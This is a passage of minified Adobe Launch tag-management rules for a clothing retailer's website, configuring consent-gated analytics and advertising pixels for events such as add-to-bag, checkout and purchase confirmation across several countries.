Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration 